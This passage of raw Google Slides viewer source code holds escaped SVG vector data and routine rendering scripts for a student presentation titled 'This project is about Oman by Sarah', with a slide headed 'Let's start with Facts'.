2.46875q-2.828125 2.46875 -2.828125 9.375l0 19.64061l-6.09375 0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cg id\x3d\x22a11y-i1\x22 role\x3d\x22img\x22 aria-label\x3d\x22This project is about Oman by Sarah\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 297.54593l0 83.212616l894.55115 0l0 -83.212616z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 297.54593l894.55115 0l0 83.212616l-894.55115 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 d\x3d\x22m186.75438 342.38593l0 -23.5625l-8.796875 0l0 -3.15625l21.171875 0l0 3.15625l-8.828125 0l0 23.5625l-3.546875 0zm15.582764 0l0 -26.71875l3.28125 0l0 9.578125q2.296875 -2.65625 5.796875 -2.65625q2.15625 0 3.734375 0.859375q1.59375 0.84375 2.28125 2.34375q0.6875 1.484375 0.6875 4.328125l0 12.265625l-3.28125 0l0 -12.265625q0 -2.46875 -1.078125 -3.578125q-1.0625 -1.125 -3.015625 -1.125q-1.453125 0 -2.75 0.765625q-1.28125 0.75 -1.828125 2.046875q-0.546875 1.28125 -0.546875 3.5625l0 10.59375l-3.28125 0zm20.791382 -22.953125l0 -3.765625l3.28125 0l0 3.765625l-3.28125 0zm0 22.953125l0 -19.359375l3.28125 0l0 19.359375l-3.28125 0zm6.9493713 -5.78125l3.25 -0.5q0.28125 1.9375 1.515625 2.984375q1.25 1.03125 3.5 1.03125q2.265625 0 3.359375 -0.90625q1.09375 -0.921875 1.09375 -2.171875q0 -1.109375 -0.96875 -1.75q-0.671875 -0.4375 -3.359375 -1.109375q-3.609375 -0.90625 -5.0 -1.5625q-1.390625 -0.671875 -2.125 -1.84375q-0.71875 -1.1875 -0.71875 -2.609375q0 -1.296875 0.59375 -2.390625q0.59375 -1.109375 1.625 -1.84375q0.765625 -0.5625 2.078125 -0.953125q1.328125 -0.390625 2.84375 -0.390625q2.265625 0 3.984375 0.65625q1.734375 0.65625 2.546875 1.78125q0.828125 1.125 1.140625 3.0l-3.21875 0.4375q-0.21875 -1.5 -1.265625 -2.328125q-1.046875 -0.84375 -2.953125 -0.84375q-2.265625 0 -3.234375 0.75q-0.96875 0.734375 -0.96875 1.75q0 0.625 0.40625 1.140625q0.40625 0.53125 1.265625 0.875q0.484375 0.1875 2.890625 0.84375q3.484375 0.921875 4.859375 1.515625q1.375 0.59375 2.15625 1.734375q0.78125 1.125 0.78125 2.796875q0 1.640625 -0.953125 3.09375q-0.953125 1.453125 -2.765625 2.25q-1.796875 0.78125 -4.078125 0.78125q-3.765625 0 -5.75 -1.5625q-1.984375 -1.578125 -2.53125 -4.65625zm30.347519 13.203125l0 -26.78125l3.0 0l0 2.515625q1.046875 -1.46875 2.375 -2.203125q1.34375 -0.75 3.234375 -0.75q2.484375 0 4.375 1.28125q1.890625 1.265625 2.859375 3.59375q0.96875 2.328125 0.96875 5.09375q0 2.96875 -1.0625 5.359375q-1.0625 2.375 -3.109375 3.640625q-2.03125 1.265625 -4.265625 1.265625q-1.640625 0 -2.953125 -0.6875q-1.296875 -0.703125 -2.140625 -1.75l0 9.421875l-3.28125 0zm2.984375 -16.984375q0 3.734375 1.5 5.515625q1.515625 1.78125 3.671875 1.78125q2.1875 0 3.734375 -1.84375q1.5625 -1.84375 1.5625 -5.734375q0 -3.703125 -1.515625 -5.53125q-1.515625 -1.84375 -3.640625 -1.84375q-2.09375 0 -3.703125 1.953125q-1.609375 1.953125 -1.609375 5.703125zm17.744507 9.5625l0 -19.359375l2.953125 0l0 2.9375q1.125 -2.0625 2.078125 -2.71875q0.96875 -0.65625 2.109375 -0.65625q1.6718445 0 3.3749695 1.0625l-1.125 3.046875q-1.203125 -0.71875 -2.4062195 -0.71875q-1.078125 0 -1.9375 0.65625q-0.859375 0.640625 -1.21875 1.78125q-0.546875 1.75 -0.546875 3.828125l0 10.140625l-3.28125 0zm11.243042 -9.671875q0 -5.390625 3.0 -7.96875q2.484375 -2.15625 6.078125 -2.15625q4.0 0 6.53125 2.625q2.53125 2.609375 2.53125 7.21875q0 3.734375 -1.125 5.875q-1.109375 2.140625 -3.265625 3.328125q-2.140625 1.1875 -4.671875 1.1875q-4.0625 0 -6.578125 -2.609375q-2.5 -2.609375 -2.5 -7.5zm3.375 0q0 3.71875 1.625 5.5625q1.625 1.84375 4.078125 1.84375q2.453125 0 4.0625 -1.859375q1.625 -1.859375 1.625 -5.65625q0 -3.59375 -1.640625 -5.4375q-1.625 -1.859375 -4.046875 -1.859375q-2.453125 0 -4.078125 1.84375q-1.625 1.84375 -1.625 5.5625zm18.588257 -13.234375l0 -3.8125l3.28125 0l0 3.8125l-3.28125 0zm-4.15625 30.421875l0.625 -2.796875q0.984375 0.25 1.546875 0.25q1.0 0 1.484375 -0.671875q0.5 -0.65625 0.5 -3.3125l0 -20.34375l3.28125 0l0 20.421875q0 3.5625 -0.921875 4.96875q-1.1875 1.828125 -3.9375 1.828125q-1.328125 0 -2.578125 -0.34375zm25.730621 -13.75l3.375 0.421875q-0.796875 2.96875 -2.96875 4.609375q-2.15625 1.640625 -5.53125 1.640625q-4.25 0 -6.75 -2.609375q-2.484375 -2.625 -2.484375 -7.34375q0 -4.890625 2.515625 -7.578125q2.515625 -2.703125 6.53125 -2.703125q3.890625 0 6.34375 2.640625q2.453125 2.640625 2.453125 7.4375q0 0.296875 -0.015625 0.875l-14.4375 0q0.1875 3.1875 1.8125 4.890625q1.625 1.6875 4.046875 1.6875q1.796875 0 3.078125 -0.9375q1.28125 -0.953125 2.03125 -3.03125zm-10.78125 -5.296875l10.8125 0q-0.21875 -2.453125 -1.234375 -3.671875q-1.578125 -1.890625 -4.078125 -1.890625q-2.25 0 -3.796875 1.515625q-1.53125 1.5 -1.703125 4.046875zm30.916382 4.4375l3.21875 0.421875q-0.515625 3.34375 -2.703125 5.234375q-2.171875 1.875 -5.34375 1.875q-3.984375 0 -6.40625 -2.59375q-2.40625 -2.59375 -2.40625 -7.453125q0 -3.125 1.03125 -5.46875q1.046875 -2.359375 3.171875 -3.53125q2.125 -1.1875 4.625 -1.1875q3.15625 0 5.15625 1.59375q2.0 1.59375 2.578125 4.53125l-3.203125 0.5q-0.453125 -1.953125 -1.609375 -2.9375q-1.15625 -0.984375 -2.796875 -0.984375q-2.484375 0 -4.03125 1.78125q-1.546875 1.765625 -1.546875 5.609375q0 3.90625 1.484375 5.671875q1.5 1.765625 3.90625 1.765625q1.9375 0 3.234375 -1.171875q1.296875 -1.1875 1.640625 -3.65625zm13.1953125 4.15625l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm13.601288 -20.015625l0 -3.765625l3.28125 0l0 3.765625l-3.28125 0zm0 22.953125l0 -19.359375l3.28125 0l0 19.359375l-3.28125 0zm6.9493713 -5.78125l3.25 -0.5q0.28125 1.9375 1.515625 2.984375q1.25 1.03125 3.5 1.03125q2.265625 0 3.359375 -0.90625q1.09375 -0.921875 1.09375 -2.171875q0 -1.109375 -0.96875 -1.75q-0.671875 -0.4375 -3.359375 -1.109375q-3.609375 -0.90625 -5.0 -1.5625q-1.390625 -0.671875 -2.125 -1.84375q-0.71875 -1.1875 -0.71875 -2.609375q0 -1.296875 0.59375 -2.390625q0.59375 -1.109375 1.625 -1.84375q0.765625 -0.5625 2.078125 -0.953125q1.328125 -0.390625 2.84375 -0.390625q2.265625 0 3.984375 0.65625q1.734375 0.65625 2.546875 1.78125q0.828125 1.125 1.140625 3.0l-3.21875 0.4375q-0.21875 -1.5 -1.265625 -2.328125q-1.046875 -0.84375 -2.953125 -0.84375q-2.265625 0 -3.234375 0.75q-0.96875 0.734375 -0.96875 1.75q0 0.625 0.40625 1.140625q0.40625 0.53125 1.265625 0.875q0.484375 0.1875 2.890625 0.84375q3.484375 0.921875 4.859375 1.515625q1.375 0.59375 2.15625 1.734375q0.78125 1.125 0.78125 2.796875q0 1.640625 -0.953125 3.09375q-0.953125 1.453125 -2.765625 2.25q-1.796875 0.78125 -4.078125 0.78125q-3.765625 0 -5.75 -1.5625q-1.984375 -1.578125 -2.53125 -4.65625zm42.98816 3.390625q-1.828125 1.546875 -3.515625 2.1875q-1.6875 0.640625 -3.609375 0.640625q-3.1875 0 -4.90625 -1.546875q-1.71875 -1.5625 -1.71875 -4.0q0 -1.421875 0.640625 -2.59375q0.65625 -1.171875 1.703125 -1.875q1.046875 -0.71875 2.359375 -1.078125q0.96875 -0.265625 2.921875 -0.5q3.96875 -0.46875 5.84375 -1.125q0.03125 -0.671875 0.03125 -0.859375q0 -2.0 -0.9375 -2.828125q-1.25 -1.109375 -3.734375 -1.109375q-2.3125 0 -3.421875 0.8125q-1.09375 0.8125 -1.625 2.875l-3.21875 -0.4375q0.4375 -2.0625 1.4375 -3.328125q1.015625 -1.265625 2.90625 -1.953125q1.890625 -0.6875 4.390625 -0.6875q2.484375 0 4.03125 0.59375q1.546875 0.578125 2.28125 1.46875q0.734375 0.875 1.015625 2.21875q0.171875 0.84375 0.171875 3.03125l0 4.375q0 4.578125 0.203125 5.796875q0.21875 1.203125 0.828125 2.3125l-3.421875 0q-0.515625 -1.015625 -0.65625 -2.390625zm-0.28125 -7.328125q-1.78125 0.734375 -5.359375 1.25q-2.015625 0.28125 -2.859375 0.65625q-0.828125 0.359375 -1.296875 1.0625q-0.453125 0.703125 -0.453125 1.5625q0 1.3125 0.984375 2.1875q1.0 0.875 2.921875 0.875q1.890625 0 3.359375 -0.828125q1.484375 -0.84375 2.1875 -2.28125q0.515625 -1.109375 0.515625 -3.28125l0 -1.203125zm11.432007 9.71875l-3.046875 0l0 -26.71875l3.28125 0l0 9.53125q2.078125 -2.609375 5.3125 -2.609375q1.78125 0 3.375 0.71875q1.59375 0.71875 2.625 2.03125q1.03125 1.296875 1.609375 3.140625q0.59375 1.84375 0.59375 3.9375q0 4.96875 -2.46875 7.6875q-2.453125 2.71875 -5.90625 2.71875q-3.421875 0 -5.375 -2.859375l0 2.421875zm-0.03125 -9.828125q0 3.484375 0.9375 5.03125q1.5625 2.53125 4.203125 2.53125q2.140625 0 3.703125 -1.859375q1.578125 -1.875 1.578125 -5.578125q0 -3.78125 -1.5 -5.578125q-1.5 -1.8125 -3.640625 -1.8125q-2.15625 0 -3.71875 1.875q-1.5625 1.859375 -1.5625 5.390625zm16.541382 0.15625q0 -5.390625 3.0 -7.96875q2.484375 -2.15625 6.078125 -2.15625q4.0 0 6.53125 2.625q2.53125 2.609375 2.53125 7.21875q0 3.734375 -1.125 5.875q-1.109375 2.140625 -3.265625 3.328125q-2.140625 1.1875 -4.671875 1.1875q-4.0625 0 -6.578125 -2.609375q-2.5 -2.609375 -2.5 -7.5zm3.375 0q0 3.71875 1.625 5.5625q1.625 1.84375 4.078125 1.84375q2.453125 0 4.0625 -1.859375q1.625 -1.859375 1.625 -5.65625q0 -3.59375 -1.640625 -5.4375q-1.625 -1.859375 -4.046875 -1.859375q-2.453125 0 -4.078125 1.84375q-1.625 1.84375 -1.625 5.5625zm31.291382 9.671875l0 -2.84375q-2.25 3.28125 -6.140625 3.28125q-1.703125 0 -3.203125 -0.65625q-1.484375 -0.65625 -2.203125 -1.640625q-0.71875 -1.0 -1.0 -2.4375q-0.203125 -0.96875 -0.203125 -3.0625l0 -12.0l3.28125 0l0 10.734375q0 2.578125 0.203125 3.46875q0.296875 1.296875 1.296875 2.03125q1.015625 0.734375 2.484375 0.734375q1.484375 0 2.765625 -0.75q1.296875 -0.765625 1.828125 -2.0625q0.546875 -1.296875 0.546875 -3.78125l0 -10.375l3.28125 0l0 19.359375l-2.9375 0zm15.244507 -2.9375l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm12.913849 -10.078125q0 -6.65625 3.578125 -10.40625q3.578125 -3.765625 9.21875 -3.765625q3.703125 0 6.671875 1.765625q2.96875 1.765625 4.53125 4.9375q1.5625 3.15625 1.5625 7.15625q0 4.0625 -1.640625 7.28125q-1.640625 3.203125 -4.65625 4.859375q-3.0 1.640625 -6.484375 1.640625q-3.765625 0 -6.75 -1.8125q-2.96875 -1.828125 -4.5 -4.984375q-1.53125 -3.15625 -1.53125 -6.671875zm3.65625 0.0625q0 4.828125 2.59375 7.609375q2.59375 2.78125 6.515625 2.78125q4.0 0 6.578125 -2.8125q2.578125 -2.8125 2.578125 -7.96875q0 -3.265625 -1.109375 -5.6875q-1.109375 -2.4375 -3.234375 -3.78125q-2.109375 -1.34375 -4.75 -1.34375q-3.765625 0 -6.46875 2.59375q-2.703125 2.578125 -2.703125 8.609375zm26.035034 12.953125l0 -19.359375l2.9375 0l0 2.71875q0.921875 -1.421875 2.421875 -2.28125q1.515625 -0.875 3.453125 -0.875q2.15625 0 3.53125 0.890625q1.375 0.890625 1.9375 2.5q2.296875 -3.390625 5.96875 -3.390625q2.890625 0 4.4375 1.59375q1.546875 1.59375 1.546875 4.921875l0 13.28125l-3.265625 0l0 -12.1875q0 -1.96875 -0.328125 -2.828125q-0.3125 -0.875 -1.15625 -1.40625q-0.828125 -0.53125 -1.953125 -0.53125q-2.046875 0 -3.390625 1.359375q-1.34375 1.359375 -1.34375 4.34375l0 11.25l-3.28125 0l0 -12.578125q0 -2.1875 -0.8125 -3.28125q-0.796875 -1.09375 -2.625 -1.09375q-1.375 0 -2.5625 0.734375q-1.171875 0.71875 -1.703125 2.125q-0.53125 1.40625 -0.53125 4.046875l0 10.046875l-3.28125 0zm43.73523 -2.390625q-1.828125 1.546875 -3.515625 2.1875q-1.6875 0.640625 -3.609375 0.640625q-3.1875 0 -4.90625 -1.546875q-1.71875 -1.5625 -1.71875 -4.0q0 -1.421875 0.640625 -2.59375q0.65625 -1.171875 1.703125 -1.875q1.046875 -0.71875 2.359375 -1.078125q0.96875 -0.265625 2.921875 -0.5q3.96875 -0.46875 5.84375 -1.125q0.03125 -0.671875 0.03125 -0.859375q0 -2.0 -0.9375 -2.828125q-1.25 -1.109375 -3.734375 -1.109375q-2.3125 0 -3.421875 0.8125q-1.09375 0.8125 -1.625 2.875l-3.21875 -0.4375q0.4375 -2.0625 1.4375 -3.328125q1.015625 -1.265625 2.90625 -1.953125q1.890625 -0.6875 4.390625 -0.6875q2.484375 0 4.03125 0.59375q1.546875 0.578125 2.28125 1.46875q0.734375 0.875 1.015625 2.21875q0.171875 0.84375 0.171875 3.03125l0 4.375q0 4.578125 0.203125 5.796875q0.21875 1.203125 0.828125 2.3125l-3.421875 0q-0.515625 -1.015625 -0.65625 -2.390625zm-0.28125 -7.328125q-1.78125 0.734375 -5.359375 1.25q-2.015625 0.28125 -2.859375 0.65625q-0.828125 0.359375 -1.296875 1.0625q-0.453125 0.703125 -0.453125 1.5625q0 1.3125 0.984375 2.1875q1.0 0.875 2.921875 0.875q1.890625 0 3.359375 -0.828125q1.484375 -0.84375 2.1875 -2.28125q0.515625 -1.109375 0.515625 -3.28125l0 -1.203125zm8.400757 9.71875l0 -19.359375l2.953125 0l0 2.75q2.140625 -3.1875 6.171875 -3.1875q1.75 0 3.21875 0.640625q1.46875 0.625 2.1875 1.640625q0.734375 1.015625 1.03125 2.421875q0.171875 0.90625 0.171875 3.1875l0 11.90625l-3.28125 0l0 -11.78125q0 -2.0 -0.390625 -2.984375q-0.375 -1.0 -1.359375 -1.59375q-0.96875 -0.59375 -2.28125 -0.59375q-2.09375 0 -3.625 1.328125q-1.515625 1.328125 -1.515625 5.046875l0 10.578125l-3.28125 0zm34.162354 0l-3.046875 0l0 -26.71875l3.28125 0l0 9.53125q2.078125 -2.609375 5.3125 -2.609375q1.78125 0 3.375 0.71875q1.59375 0.71875 2.625 2.03125q1.03125 1.296875 1.609375 3.140625q0.59375 1.84375 0.59375 3.9375q0 4.96875 -2.46875 7.6875q-2.453125 2.71875 -5.90625 2.71875q-3.421875 0 -5.375 -2.859375l0 2.421875zm-0.03125 -9.828125q0 3.484375 0.9375 5.03125q1.5625 2.53125 4.203125 2.53125q2.140625 0 3.703125 -1.859375q1.578125 -1.875 1.578125 -5.578125q0 -3.78125 -1.5 -5.578125q-1.5 -1.8125 -3.640625 -1.8125q-2.15625 0 -3.71875 1.875q-1.5625 1.859375 -1.5625 5.390625zm17.619507 17.28125l-0.359375 -3.078125q1.078125 0.296875 1.875 0.296875q1.09375 0 1.75 -0.375q0.65625 -0.359375 1.078125 -1.015625q0.3125 -0.5 1.0 -2.4375q0.09375 -0.28125 0.296875 -0.8125l-7.359375 -19.390625l3.546875 0l4.03125 11.21875q0.78125 2.125 1.390625 4.484375q0.578125 -2.265625 1.359375 -4.421875l4.140625 -11.28125l3.28125 0l-7.375 19.6875q-1.1875 3.1875 -1.84375 4.390625q-0.875 1.625 -2.0 2.375q-1.125 0.765625 -2.703125 0.765625q-0.9375 0 -2.109375 -0.40625zm28.39441 -16.03125l3.34375 -0.296875q0.234375 2.0 1.09375 3.296875q0.875 1.28125 2.6875 2.078125q1.828125 0.78125 4.109375 0.78125q2.015625 0 3.5625 -0.59375q1.5625 -0.609375 2.3125 -1.65625q0.75 -1.046875 0.75 -2.28125q0 -1.265625 -0.734375 -2.203125q-0.71875 -0.9375 -2.390625 -1.578125q-1.078125 -0.421875 -4.765625 -1.296875q-3.671875 -0.890625 -5.15625 -1.671875q-1.90625 -1.0 -2.84375 -2.484375q-0.9375 -1.484375 -0.9375 -3.328125q0 -2.015625 1.140625 -3.78125q1.15625 -1.765625 3.359375 -2.671875q2.203125 -0.90625 4.90625 -0.90625q2.96875 0 5.234375 0.953125q2.265625 0.953125 3.484375 2.8125q1.21875 1.859375 1.3125 4.21875l-3.390625 0.25q-0.265625 -2.53125 -1.84375 -3.828125q-1.578125 -1.296875 -4.65625 -1.296875q-3.203125 0 -4.671875 1.1875q-1.46875 1.171875 -1.46875 2.828125q0 1.4375 1.03125 2.359375q1.03125 0.9375 5.328125 1.921875q4.3125 0.96875 5.921875 1.6875q2.328125 1.078125 3.4375 2.734375q1.125 1.640625 1.125 3.796875q0 2.140625 -1.234375 4.03125q-1.21875 1.875 -3.5 2.921875q-2.28125 1.046875 -5.15625 1.046875q-3.625 0 -6.078125 -1.046875q-2.453125 -1.0625 -3.84375 -3.1875q-1.390625 -2.125 -1.46875 -4.796875zm38.319458 6.1875q-1.828125 1.546875 -3.515625 2.1875q-1.6875 0.640625 -3.609375 0.640625q-3.1875 0 -4.90625 -1.546875q-1.71875 -1.5625 -1.71875 -4.0q0 -1.421875 0.640625 -2.59375q0.65625 -1.171875 1.703125 -1.875q1.046875 -0.71875 2.359375 -1.078125q0.96875 -0.265625 2.921875 -0.5q3.96875 -0.46875 5.84375 -1.125q0.03125 -0.671875 0.03125 -0.859375q0 -2.0 -0.9375 -2.828125q-1.25 -1.109375 -3.734375 -1.109375q-2.3125 0 -3.421875 0.8125q-1.09375 0.8125 -1.625 2.875l-3.21875 -0.4375q0.4375 -2.0625 1.4375 -3.328125q1.015625 -1.265625 2.90625 -1.953125q1.890625 -0.6875 4.390625 -0.6875q2.484375 0 4.03125 0.59375q1.546875 0.578125 2.28125 1.46875q0.734375 0.875 1.015625 2.21875q0.171875 0.84375 0.171875 3.03125l0 4.375q0 4.578125 0.203125 5.796875q0.21875 1.203125 0.828125 2.3125l-3.421875 0q-0.515625 -1.015625 -0.65625 -2.390625zm-0.28125 -7.328125q-1.78125 0.734375 -5.359375 1.25q-2.015625 0.28125 -2.859375 0.65625q-0.828125 0.359375 -1.296875 1.0625q-0.453125 0.703125 -0.453125 1.5625q0 1.3125 0.984375 2.1875q1.0 0.875 2.921875 0.875q1.890625 0 3.359375 -0.828125q1.484375 -0.84375 2.1875 -2.28125q0.515625 -1.109375 0.515625 -3.28125l0 -1.203125zm8.369507 9.71875l0 -19.359375l2.953125 0l0 2.9375q1.125 -2.0625 2.078125 -2.71875q0.96875 -0.65625 2.109375 -0.65625q1.671875 0 3.375 1.0625l-1.125 3.046875q-1.203125 -0.71875 -2.40625 -0.71875q-1.078125 0 -1.9375 0.65625q-0.859375 0.640625 -1.21875 1.78125q-0.546875 1.75 -0.546875 3.828125l0 10.140625l-3.28125 0zm25.102417 -2.390625q-1.828125 1.546875 -3.515625 2.1875q-1.6875 0.640625 -3.609375 0.640625q-3.1875 0 -4.90625 -1.546875q-1.71875 -1.5625 -1.71875 -4.0q0 -1.421875 0.640625 -2.59375q0.65625 -1.171875 1.703125 -1.875q1.046875 -0.71875 2.359375 -1.078125q0.96875 -0.265625 2.921875 -0.5q3.96875 -0.46875 5.84375 -1.125q0.03125 -0.671875 0.03125 -0.859375q0 -2.0 -0.9375 -2.828125q-1.25 -1.109375 -3.734375 -1.109375q-2.3125 0 -3.421875 0.8125q-1.09375 0.8125 -1.625 2.875l-3.21875 -0.4375q0.4375 -2.0625 1.4375 -3.328125q1.015625 -1.265625 2.90625 -1.953125q1.890625 -0.6875 4.390625 -0.6875q2.484375 0 4.03125 0.59375q1.546875 0.578125 2.28125 1.46875q0.734375 0.875 1.015625 2.21875q0.171875 0.84375 0.171875 3.03125l0 4.375q0 4.578125 0.203125 5.796875q0.21875 1.203125 0.828125 2.3125l-3.421875 0q-0.515625 -1.015625 -0.65625 -2.390625zm-0.28125 -7.328125q-1.78125 0.734375 -5.359375 1.25q-2.015625 0.28125 -2.859375 0.65625q-0.828125 0.359375 -1.296875 1.0625q-0.453125 0.703125 -0.453125 1.5625q0 1.3125 0.984375 2.1875q1.0 0.875 2.921875 0.875q1.890625 0 3.359375 -0.828125q1.484375 -0.84375 2.1875 -2.28125q0.515625 -1.109375 0.515625 -3.28125l0 -1.203125zm8.400757 9.71875l0 -26.71875l3.28125 0l0 9.578125q2.296875 -2.65625 5.796875 -2.65625q2.15625 0 3.734375 0.859375q1.59375 0.84375 2.28125 2.34375q0.6875 1.484375 0.6875 4.328125l0 12.265625l-3.28125 0l0 -12.265625q0 -2.46875 -1.078125 -3.578125q-1.0625 -1.125 -3.015625 -1.125q-1.453125 0 -2.75 0.765625q-1.28125 0.75 -1.828125 2.046875q-0.546875 1.28125 -0.546875 3.5625l0 10.59375l-3.28125 0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3c\/g\x3e\x3c\/svg\x3e'; SK_modelChunkLoadStart = new Date().getTime(); DOCS_initialLoadTiming.incrementTime( 'mp', SK_modelChunkLoadStart - SK_modelChunkParseStart); SK_viewerApp.setPageData('p', SK_svgData, []); DOCS_initialLoadTiming.incrementTime( 'ml', new Date().getTime() - SK_modelChunkLoadStart); SK_svgData = undefined;</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_modelChunkParseStart = new Date().getTime();</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_svgData = '\x3csvg version\x3d\x221.1\x22 viewBox\x3d\x220.0 0.0 960.0 540.0\x22 fill\x3d\x22none\x22 stroke\x3d\x22none\x22 stroke-linecap\x3d\x22square\x22 stroke-miterlimit\x3d\x2210\x22 xmlns:xlink\x3d\x22http:\/\/www.w3.org\/1999\/xlink\x22 xmlns\x3d\x22http:\/\/www.w3.org\/2000\/svg\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_0.0\x22\x3e\x3cpath d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 clip-rule\x3d\x22nonzero\x22\/\x3e\x3c\/clipPath\x3e\x3cg clip-path\x3d\x22url(#g44ff930758_0_0.0)\x22\x3e\x3cg id\x3d\x22g44ff930758_0_0\x22\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cg transform\x3d\x22matrix(0.9375 0.0 0.0 0.7670454545454546 0.0 0.0)\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_0.1\x22\x3e\x3cpath d\x3d\x22m0 0l1024.0 0l0 704.0l-1024.0 0z\x22 clip-rule\x3d\x22evenodd\x22\/\x3e\x3c\/clipPath\x3e\x3cimage clip-path\x3d\x22url(#g44ff930758_0_0.1)\x22 fill\x3d\x22#000\x22 width\x3d\x221024.0\x22 height\x3d\x22704.0\x22 x\x3d\x220.0\x22 y\x3d\x220.0\x22 preserveAspectRatio\x3d\x22none\x22 xlink:href\x3d\x22https:\/\/lh7-rt.googleusercontent.com\/slidesz\/AGV_vUfYgtAXAwrA5IRz68j-2-2YHV4HkwVTvz4fB6FoR250sODFWlzcOt6yl1Gj0JWgqP0k8IPS1QUMvWbd2yfrsAKrE-7oMu8fPqitO0oDwRh8wdENKKFVJ9WvvvghcYAInrfSgwnfvx2snp7DV9sk7zXY\x3ds2048?key\x3dMLLC00_X41hhV8f_Dgjrxg\x22\/\x3e\x3c\/g\x3e\x3cg id\x3d\x22a11y-g44ff930758_0_1\x22 role\x3d\x22img\x22 aria-label\x3d\x22Let’s start with Facts\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 46.721786l0 60.125984l894.55115 0l0 -60.125984z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 46.721786l894.55115 0l0 60.125984l-894.55115 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 d\x3d\x22m44.458786 91.56178l0 -26.71875l3.53125 0l0 23.5625l13.15625 0l0 3.15625l-16.6875 0zm33.744507 -6.234375l3.375 0.421875q-0.796875 2.96875 -2.96875 4.609375q-2.15625 1.640625 -5.53125 1.640625q-4.25 0 -6.75 -2.609375q-2.484375 -2.625 -2.484375 -7.34375q0 -4.890625 2.515625 -7.578125q2.515625 -2.703125 6.53125 -2.703125q3.890625 0 6.34375 2.640625q2.453125 2.640625 2.453125 7.4375q0 0.296875 -0.015625 0.875l-14.4375 0q0.1875 3.1875 1.8125 4.890625q1.625 1.6875 4.046875 1.6875q1.796875 0 3.078125 -0.9375q1.28125 -0.953125 2.03125 -3.03125zm-10.78125 -5.296875l10.8125 0q-0.21875 -2.453125 -1.234375 -3.671875q-1.578125 -1.890625 -4.078125 -1.890625q-2.25 0 -3.796875 1.515625q-1.53125 1.5 -1.703125 4.046875zm25.447632 8.59375l0.46875 2.90625q-1.375 0.28125 -2.46875 0.28125q-1.796875 0 -2.78125 -0.5625q-0.984375 -0.5625 -1.390625 -1.484375q-0.390625 -0.921875 -0.390625 -3.875l0 -11.140625l-2.40625 0l0 -2.546875l2.40625 0l0 -4.796875l3.265625 -1.96875l0 6.765625l3.296875 0l0 2.546875l-3.296875 0l0 11.328125q0 1.40625 0.171875 1.8125q0.171875 0.390625 0.5625 0.625q0.390625 0.234375 1.125 0.234375q0.546875 0 1.4375 -0.125zm3.0115814 -20.25l0 -3.8125l3.515625 0l0 3.015625q0 2.4375 -0.5625 3.515625q-0.796875 1.484375 -2.453125 2.21875l-0.796875 -1.28125q0.984375 -0.40625 1.46875 -1.265625q0.484375 -0.875 0.53125 -2.390625l-1.703125 0zm6.493637 17.40625l3.25 -0.5q0.28125 1.9375 1.515625 2.984375q1.25 1.03125 3.5 1.03125q2.265625 0 3.359375 -0.90625q1.09375 -0.921875 1.09375 -2.171875q0 -1.109375 -0.96875 -1.75q-0.671875 -0.4375 -3.359375 -1.109375q-3.609375 -0.90625 -5.0 -1.5625q-1.390625 -0.671875 -2.125 -1.84375q-0.71875 -1.1875 -0.71875 -2.609375q0 -1.296875 0.59375 -2.390625q0.59375 -1.109375 1.625 -1.84375q0.765625 -0.5625 2.078125 -0.953125q1.328125 -0.390625 2.84375 -0.390625q2.265625 0 3.984375 0.65625q1.734375 0.65625 2.546875 1.78125q0.828125 1.125 1.140625 3.0l-3.21875 0.4375q-0.21875 -1.5 -1.265625 -2.328125q-1.046875 -0.84375 -2.953125 -0.84375q-2.265625 0 -3.234375 0.75q-0.96875 0.734375 -0.96875 1.75q0 0.625 0.40625 1.140625q0.40625 0.53125 1.265625 0.875q0.484375 0.1875 2.890625 0.84375q3.484375 0.921875 4.859375 1.515625q1.375 0.59375 2.15625 1.734375q0.78125 1.125 0.78125 2.796875q0 1.640625 -0.953125 3.09375q-0.953125 1.453125 -2.765625 2.25q-1.796875 0.78125 -4.078125 0.78125q-3.765625 0 -5.75 -1.5625q-1.984375 -1.578125 